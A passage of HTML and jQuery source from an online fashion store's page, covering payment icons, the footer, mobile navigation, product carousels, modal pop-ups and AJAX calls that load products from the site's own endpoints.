7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"></path><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"></path><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"></path><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"></path><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"></path></svg>

 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#00A2E5" cx="23" cy="12" r="7"></circle><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"></path><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"></path><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shopify Pay</title><path d="M35.712 24H2.288A2.279 2.279 0 0 1 0 21.731V2.269A2.279 2.279 0 0 1 2.289 0H35.71A2.279 2.279 0 0 1 38 2.269v19.462A2.279 2.279 0 0 1 35.712 24" fill="#5C6AC4"></path><path d="M35.712 23.5H2.288A1.779 1.779 0 0 1 .5 21.731V2.269A1.78 1.78 0 0 1 2.289.5H35.71a1.78 1.78 0 0 1 1.789 1.769v19.462c0 .973-.797 1.769-1.788 1.769z" fill="none" stroke="#142688" stroke-opacity=".2"></path><path d="M12.892 7.934l-.835-.063-.614-.61a.128.128 0 0 0-.052-.031l-.395 9.12 3.118-.678-1.132-7.654a.1.1 0 0 0-.09-.084zm-2.81-.35v-.108c0-.33-.045-.597-.12-.808.297.037.494.374.62.76-.148.047-.317.1-.5.156zm-.653 3.295s-.346-.185-.77-.185c-.622 0-.653.39-.653.488 0 .537 1.398.742 1.398 2 0 .988-.627 1.625-1.473 1.625-1.014 0-1.534-.632-1.534-.632l.272-.897s.534.457.984.457a.397.397 0 0 0 .413-.4c0-.7-1.148-.731-1.148-1.882 0-.967.695-1.904 2.098-1.904.54 0 .807.155.807.155l-.394 1.175zm-.23-4.52a.3.3 0 0 1 .171.057c-.428.202-.888.71-1.081 1.723l-.817.254c.227-.774.766-2.035 1.727-2.035zm.533 1.276v.058l-1.034.32c.199-.768.572-1.14.898-1.28.082.207.136.503.136.902zm1.487-.402l-.31.095c-.185-.532-.51-1.02-1.085-1.02-.016 0-.032 0-.048.002-.163-.216-.365-.31-.54-.31C7.899 6 7.261 7.671 7.06 8.52l-.935.29c-.29.092-.3.1-.337.374C5.759 9.39 5 15.258 5 15.258l5.855 1.097.395-9.13a.32.32 0 0 0-.031.008zm7.394 4.348c.143.022.286.044.506.044.97 0 1.498-.727 1.498-1.443 0-.65-.43-.914-1.024-.914-.242 0-.43.01-.55.044l-.43 2.269zm-.848-3.36c.462-.11 1.157-.176 1.796-.176.616 0 1.376.11 1.894.518.44.341.694.87.694 1.498a2.71 2.71 0 0 1-.991 2.126c-.573.462-1.4.672-2.225.672-.21 0-.408-.022-.551-.034l-.518 2.688h-1.487l1.388-7.292zm7.715 2.985a1.485 1.485 0 0 0-.385-.044c-.991 0-1.663 1.421-1.663 2.358 0 .517.165.87.573.87.451 0 .969-.562 1.2-1.785l.276-1.399zm-.473 4.308c.01-.309.044-.65.066-1.014h-.034c-.473.837-1.112 1.124-1.674 1.124-.914 0-1.498-.727-1.498-1.796 0-1.762 1.09-3.822 3.646-3.822a5.94 5.94 0 0 1 1.664.253l-.573 2.875c-.132.683-.232 1.73-.22 2.38h-1.377zm4.357-5.247l.242 2.284c.067.54.11.925.132 1.277h.023c.12-.363.231-.705.451-1.289l.926-2.272h1.586l-1.862 3.848c-.66 1.366-1.3 2.368-1.994 3.018-.54.507-1.178.76-1.487.826l-.418-1.289a3.28 3.28 0 0 0 .859-.43 2.6 2.6 0 0 0 .826-.914c.044-.077.055-.143.033-.253l-.843-4.806h1.526z" fill="#fff"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
 			</li>

 		</ul>
 	</div>




 	<div class="site-footer__section site-footer__copyright">

 		<span>
 			&copy; 2023 SPLYXP

 		</span>


 	</div>
 </div>
</footer>

<div class="front-responsive-pwa-nav">
	<div class="tab "><a href="https://splyxp.com/product-category/new-arrivals/"><span class="icon"><i class="fa fa-home" aria-hidden="true"></i></span>Home</a></div>
	<div class="tab "><a href="/sply-map/"><span class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></span>Map</a></div>
	<div class="tab "><a href="/s-plyrs/"><!--<span class="icon"><i class="fa fa-shopping-basket" aria-hidden="true"></i></span>S-PLYRS--> <img src="https://splyxp.com/wp-content/themes/splystore/images/sply-slogo.png" style="width: 40px;"  alt="S-PLYRS" ></a></div>
	<div class="tab "><a href="/?s=&filter_options=1"><span class="icon"><i class="fa fa-search" aria-hidden="true"></i></span>Search</a></div>
	<div class="tab "><a href="/splyrss"><span class="icon"><i class="fa fa-rss" aria-hidden="true"></i></span>S-RSS</a></div>
</div>

<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/slick.js"></script>



<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/masonry.pkgd.min.js"></script>
<script src="https://unpkg.com/aos@2.3.1/dist/aos.js"></script>
<script  type="text/javascript">

	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35677"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35677", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35677'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        }); 
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35301"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35301", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35301'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35348"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35348", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35348'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35346"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35346", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35346'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35344"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35344", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35344'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	


	function destroyitemCarousel() {
		if ($('.sss-modal-img-slider').hasClass('slick-initialized')) {
			$('.sss-modal-img-slider').slick('destroy');
		}      
	}


	function initSlickCarousel() {
		$('.sss-modal-img-slider').slick({ 
			dots: false,
			arrows:true,
			infinite: true,
			speed: 300,
			autoplay: false,
			autoplaySpeed: 2200,
			slidesToShow: 1,
			slidesToScroll: 1,

			responsive: [
			{

				breakpoint: 1024,
				settings: {
					slidesToShow:1,
					slidesToScroll: 1,
					infinite: true,

				}
			},
			{
				breakpoint: 600,
				settings: {

					slidesToShow: 1,
					slidesToScroll: 1,


				}
			},
			{
				breakpoint: 480,
				settings: {

					slidesToShow:1,
					slidesToScroll: 1,

				}
			}

			]
		});

	}


	$('body').on('click', '.splystyle-modal-btn', function() {

		if ($(window).width() < 992) {
			jQuery('html,body').animate({scrollTop:0},1000);
		}
		$('.splystyle-styles-modal').show();
		$('.splystyle-styles-modal-overlay').show();
		var styleid = $(this).attr( "data-id" );

		$.ajax({
			url: "https://splyxp.com/wp-content/themes/splystore/fetchstyleproducts.php?style_id="+styleid,
			beforeSend : function(){
				$( "#dataloader" ).show();
				$( "#dynamicStyleContent").html('');

			}
		}).done(function(data) {
			$( "#dataloader" ).hide();	
			$( "#dynamicStyleContent").html(data);
			destroyitemCarousel();
			initSlickCarousel();

		}).fail(function(data) {
		});


	});
	$( ".splystyle-styles-modal-overlay" ).click(function() {
		$('.splystyle-styles-modal').hide();
		$('.splystyle-styles-modal-overlay').hide();
	});

	$( ".splystyle-styles-modal .splystyle-styles-modal-inner .sssm-close-btn" ).click(function() {
		$('.splystyle-styles-modal').hide();
		$('.splystyle-styles-modal-overlay').hide();
	});


	$(document).on('click','.modal-nav-size', function() {
		$('.sss-modal-tab-nav span').removeClass('active');
		$(this).addClass('active');
		$('#sssm-description').hide();
		$('#sssm-sizing').show();
	});
	$(document).on('click','.modal-nav-desc', function() { 
		$('.sss-modal-tab-nav span').removeClass('active');
		$(this).addClass('active');
		$('#sssm-description').show();
		$('#sssm-sizing').hide();
	});

	$(document).on('change','#clothingSizeField', function() { 
		var fieldval = $(this).val();
		if(fieldval != '') {
			$("#addtoBasketbtn").prop('disabled', false);
		} else {
			$("#addtoBasketbtn").prop('disabled', true);
		}

	});

	$('.splyxp-experiential-shopping-slides').slick({ 
		dots: true,
		arrows:false,
		infinite: true,
		speed: 300,
		autoplay: false,
		autoplaySpeed: 2200,
		slidesToShow: 4,
		slidesToScroll:4,

		responsive: [
		{

			breakpoint: 1024,
			settings: {
				slidesToShow:3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 600,
			settings: {
				dots: false,
				slidesToShow: 1,
				slidesToScroll: 1,


			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: false,
				slidesToShow:1,
				slidesToScroll: 1,

			}
		}

		]
	});

	setTimeout(function() { 

		$(".stacking-card").addClass("stacking-card-hero-pink"); 
	}, 3000);
	AOS.init({
		duration: 1100,
		once: true, 
	});
	$(document).ready(function() {
		var newWindowWidth = $(window).width();
		if (newWindowWidth < 650) {
			$('body').addClass('top-app-show-p');
		}


		$('.header-top-mobile-app-stripe .htmas-inner .htmas-close').click(function(){

			$('body').removeClass('top-app-show-p');
			$('.header-top-mobile-app-stripe').hide();

		});
		$('.help-overlay').click(function(){

			$('body').removeClass('show-product-detail-help');

		});

		$('.product-help-open-btn').click(function(){

			$('body').addClass('show-product-detail-help');

		});
		$('.product-help-intro .product-help-intro-inner .got-itbtn').click(function(){

			$('body').removeClass('show-product-detail-help');

		});
		$('.share-my-story-btn a').click(function(){

			$(this).next('.event-share__tooltip').slideToggle();

		});

		$('.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-slider').slick({ 
			dots: false,
			arrows:true,
			infinite: true,
			speed: 300,
			autoplay: false,
			autoplaySpeed: 2200,
			slidesToShow: 6,
			slidesToScroll: 6,

			responsive: [
			{

				breakpoint: 1024,
				settings: {
					slidesToShow:5,
					slidesToScroll: 5,
					infinite: true,
					dots: false
				}
			},
			{
				breakpoint: 600,
				settings: {
					dots: false,
					slidesToShow: 3,
					slidesToScroll: 3,


				}
			},
			{
				breakpoint: 480,
				settings: {
					dots: false,
					slidesToShow:3,
					slidesToScroll: 3,

				}
			}

			]
		});


		function slickchannelvideoCarousel() {
			$('#splyr-channel-video .vendor-broadcasts-data').slick({ 
				dots: true,
				arrows:false,
				infinite: true,
				speed: 300,
				autoplay: false,
				autoplaySpeed: 2200,
				slidesToShow: 5,
				slidesToScroll: 5,

				responsive: [
				{

					breakpoint: 1024,
					settings: {
						slidesToShow:4,
						slidesToScroll: 4,
						infinite: true,

					}
				},
				{
					breakpoint: 600,
					settings: {

						slidesToShow: 2,
						slidesToScroll: 2,


					}
				},
				{
					breakpoint: 480,
					settings: { 
						slidesToShow:2,
						slidesToScroll: 2,

					}
				}

				]
			});
		}
		function destroychannelvideoCarousel() {
			if ($('#splyr-channel-video .vendor-broadcasts-data').hasClass('slick-initialized')) {
				$('#splyr-channel-video .vendor-broadcasts-data').slick('destroy');
			}      
		}

		$('.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box').click(function(){
			var video_path = $(this).attr("data-attr");
      //alert(video_path);
      //$("#splyr_story_video").attr("src",video_path);
      $("#splyr_story_video").html('<video controls playsinline><source src="'+video_path+'" type="video/mp4"></video>');
      

      $('#splyr-channel-story-modal').show();
      $('.splyr-channel-story-modal-overlay').show();
  });

		$('.splyr-channel-story-modal .splyr-channel-story-modal-inner .scsm-close-btn').click(function(){
			$('#splyr-channel-story-modal').hide();
			$('.splyr-channel-story-modal-overlay').hide();
		});

		

		$('.splyr-channel-product-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').show();
			$('#splyr-channel-stylebox').hide();
			$('#woof_results_by_ajax').show();
			$('.woocommerce-info').show();
			$('#splyr-channel-discovery').hide();

		});

		$('.splyr-channel-discovery-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-stylebox').hide();
			$('.woocommerce-info').hide();
			$('#splyr-channel-styles').hide();
			$('#splyr-channel-discovery').show();
		});


		$('.splyr-channel-style-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-stylebox').hide();
			$('.woocommerce-info').hide();
			$('#splyr-channel-styles').show();
			$('#splyr-channel-discovery').hide();
			var $splyrstyle = $('.vendor-styles-section-inner');
			$splyrstyle.masonry('reloadItems');
			$splyrstyle.masonry();

		});

		$('.splyr-channel-stylebox-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-styles').hide();
			$('.woocommerce-info').hide();
			$('#splyr-channel-stylebox').show();
			$('#splyr-channel-discovery').hide();
			var $splyrstyle = $('.ltd-product-listing.woocommerce ul.products');
			$splyrstyle.masonry('reloadItems');
			$splyrstyle.masonry();

		});


		$('.splyr-channel-rss-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-rss').show();
			$('.woocommerce-info').hide();
			$('#splyr-channel-discovery').hide();
			$('#splyr-channel-stylebox').hide();

		});
		$('.splyr-channel-video-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-video').show();
			$('.woocommerce-info').hide();
			$('#splyr-channel-discovery').hide();
     //destroychannelvideoCarousel();
     //slickchannelvideoCarousel();

 });


		$('body').on('click', '.search-section .woof_container_select h4', function () {

			$(this).toggleClass("active");


			$(this).next('.woof_block_html_items').slideToggle();
		});
		$('body').on('click', '.search-section .woof_container_radio h4', function () {

			$(this).toggleClass("active");


			$(this).next('.woof_block_html_items').slideToggle();
		});
		$('body').on('click', '.search-section .widget_price_filter h4', function () {


			$(this).toggleClass("active");

			$(this).next('form').slideToggle();
		});



		$(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/brands/']").attr('href', 'https://s-plystyle.com/brands/all-brands/')

		$(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/women/brands-women/']").attr('href', 'https://s-plystyle.com/women-brands/')

		$(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/men/brands-men/']").attr('href', 'https://s-plystyle.com/men-brands/')

		$('.brands-fast-links a').click(function(){

			$('html, body').animate({
				scrollTop: $( $.attr(this, 'href') ).offset().top - 100
			}, 1000);
			return false;
		});

		$('.singleItemDisplayTab').click(function(){
			$("body").removeClass("resp-double-item-display");
			$("body").addClass("resp-single-item-display");

			$(".twoItemsDisplayTab").removeClass("active");

			$(this).addClass("active");
		});

		$('.twoItemsDisplayTab').click(function(){
			$("body").removeClass("resp-single-item-display");
			$("body").addClass("resp-double-item-display");

			$(".singleItemDisplayTab").removeClass("active");

			$(this).addClass("active");

		});


		$('.stylist-board-listing-section').masonry({
			itemSelector: '.stylist-board-box',
			columnWidth: 238
		});


		$('#styleProductsByCategory').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByCategory').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader1" ).show();
			  			$("#populateProducts").hide();
			  			$( "#LoadMoreProducts" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader1" ).hide();	
			  		$( "#LoadMoreProducts" ).show();
			  		page_num++;
			  		$("#populateProducts").show();
			  		$( "#populateProducts").html(data);
			  		$('#pagination_val').val(page_num);
			  		$('#last_searched_val').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });


		$('#styleProductsByBrand').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByBrand').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader1" ).show();
			  			$("#populateProducts").hide();
			  			$( "#LoadMoreProducts" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader1" ).hide();	
			  		$( "#LoadMoreProducts" ).show();
			  		page_num++;
			  		$("#populateProducts").show();
			  		$( "#populateProducts").html(data);
			  		$('#pagination_val').val(page_num);
			  		$('#last_searched_val').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });

		$('body').on('click', '#LoadMoreProducts', function (e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = $('#last_searched_val').val();
			page_num = $('#pagination_val').val();


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts" ).hide();
					$( "#loader1" ).show();


				}
			}).done(function(data) {
				$( "#loader1" ).hide();	
				$( "#LoadMoreProducts" ).show();
				page_num++;
				$( "#populateProducts").append(data);
				$('#pagination_val').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});





		$("#showRecentProducts").click(function(e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = '';
			page_num = 1;


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts" ).hide();
					$("#populateProducts").hide();
					$( "#loader1" ).show();


				}
			}).done(function(data) {
				$( "#loader1" ).hide();	
				$( "#LoadMoreProducts" ).show();
				$("#populateProducts").show();
				page_num++;
				$( "#populateProducts").html(data);
				$('#pagination_val').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});













		$('#styleProductsByCategory2').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByCategory2').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader2" ).show();
			  			$("#populateProducts2").hide();
			  			$( "#LoadMoreProducts2" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader2" ).hide();	
			  		$( "#LoadMoreProducts2" ).show();
			  		page_num++;
			  		$("#populateProducts2").show();
			  		$( "#populateProducts2").html(data);
			  		$('#pagination_val2').val(page_num);
			  		$('#last_searched_val2').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });


		$('#styleProductsByBrand2').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByBrand2').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader2" ).show();
			  			$("#populateProducts2").hide();
			  			$( "#LoadMoreProducts2" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader2" ).hide();	
			  		$( "#LoadMoreProducts2" ).show();
			  		page_num++;
			  		$("#populateProducts2").show();
			  		$( "#populateProducts2").html(data);
			  		$('#pagination_val2').val(page_num);
			  		$('#last_searched_val2').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });

		$('body').on('click', '#LoadMoreProducts2', function (e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = $('#last_searched_val2').val();
			page_num = $('#pagination_val2').val();


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts2" ).hide();
					$( "#loader2" ).show();


				}
			}).done(function(data) {
				$( "#loader2" ).hide();	
				$( "#LoadMoreProducts2" ).show();
				page_num++;
				$( "#populateProducts2").append(data);
				$('#pagination_val2').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});





		$("#showRecentProducts2").click(function(e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = '';
			page_num = 1;


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts2" ).hide();
					$("#populateProducts2").hide();
					$( "#loader2" ).show();


				}
			}).done(function(data) {
				$( "#loader2" ).hide();	
				$( "#LoadMoreProducts2" ).show();
				$("#populateProducts2").show();
				page_num++;
				$( "#populateProducts2").html(data);
				$('#pagination_val2').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});




		var linkedprodsarray = new Array();
		$('body').on('click', '.add-prod-selector-class #populateProducts2 li', function (e) {
			e.preventDefault(); 
			$(this).toggleClass('active');


		//var prod_id = $(this).attr("title");
		
		if($(this).hasClass("active")) {
			$(this).children('.add-btn').html('- Unlink');
			linkedprodsarray.push($(this).attr("title")); 
		} else {
			$(this).children('.add-btn').html('+ Link');
			var remidval = $(this).attr("title");
			linkedprodsarray = jQuery.grep(linkedprodsarray, function(value) {
				return value != remidval;
			});
		}
		
		var linkedprodsstring = linkedprodsarray.join();
		$("#linked_products_hf").val(linkedprodsstring);
		
	});

		$('body').on('click', '.add-product-style-to-board #populateProducts li', function (e) {
			e.preventDefault(); 
			$(this).toggleClass('added');
			var prodid = $(this).attr("title");
			var board_id = $('#style_board_id').val();

			if($(this).hasClass("added")) {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
					beforeSend : function(){
						$( "#loader4" ).show();
					}
				}).done(function(data) {
